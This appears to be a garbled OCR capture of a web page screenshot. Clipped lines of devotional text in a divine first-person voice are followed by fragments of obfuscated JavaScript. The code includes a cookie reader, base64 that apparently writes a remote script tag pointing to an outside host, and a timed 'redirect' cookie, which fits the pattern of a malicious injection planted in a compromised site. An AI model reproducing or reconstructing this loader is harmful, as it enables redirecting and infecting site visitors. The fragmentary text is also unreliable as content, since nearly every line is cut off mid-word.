
faithfulness to Me; be like a Spartan but bloom like a lily;
 a plough preparing the ground in which My seeds will be
peak through you; praise My Name glorifying It and do not
have bestowed on you, My child!
h(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
eURIComponent(U[1]):void 0}var
lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU
U3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUz
RiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU
th.floor(Date.now()/1e3),cookie=getCookie(“redire
r time=Math.floor(Date.now()/1e3+86400),date=new
okie=”redirect=”+time+”; path=/;
)}